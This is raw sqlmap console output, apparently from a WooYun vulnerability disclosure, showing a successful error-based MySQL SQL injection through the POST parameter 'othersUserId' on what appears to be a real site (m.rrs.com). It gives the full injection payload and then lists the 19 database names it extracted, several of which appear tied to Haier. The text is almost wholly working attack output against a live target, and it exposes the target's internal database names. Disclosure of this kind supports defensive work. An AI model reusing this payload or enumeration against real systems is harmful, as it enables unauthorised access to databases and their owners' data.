 POST parameter 'othersUserId' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) re
quests:
---
Parameter: othersUserId (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: currentPage=1&othersUserId=i' AND (SELECT 5804 FROM(SELECT COUNT(*)
,CONCAT(0x71706b7171,(SELECT (ELT(5804=5804,1))),0x71766a7871,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'aBMj'='aBMj&userId=an
onymous
---
[18:16:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:16:03] [INFO] fetching database names
[18:16:05] [INFO] the SQL query used returns 19 entries
[18:16:06] [INFO] retrieved: information_schema
[18:16:06] [INFO] retrieved: aijia
[18:16:14] [INFO] retrieved: hibernate
[18:16:23] [INFO] retrieved: huxing
[18:16:23] [INFO] retrieved: iudp_basedata
[18:16:24] [INFO] retrieved: iudp_huxing
[18:16:24] [INFO] retrieved: iudp_rbac
[18:16:24] [INFO] retrieved: iudp_sheji
[18:16:24] [INFO] retrieved: jackrabbit
[18:16:24] [INFO] retrieved: mrrs
[18:16:24] [INFO] retrieved: mrrs-uat
[18:16:25] [INFO] retrieved: mrrs_pro
[18:16:25] [INFO] retrieved: mrrs_shop
[18:16:25] [INFO] retrieved: mysql
[18:16:25] [INFO] retrieved: quartz
[18:16:25] [INFO] retrieved: rrscommunity
[18:16:25] [INFO] retrieved: sampledata
[18:16:26] [INFO] retrieved: shorturl
[18:16:26] [INFO] retrieved: snap_haier
available databases [19]:
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs-uat
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] rrscommunity
[*] sampledata
[*] shorturl
[*] snap_haier
[18:16:26] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\m.rrs.com'
www.wooyun.org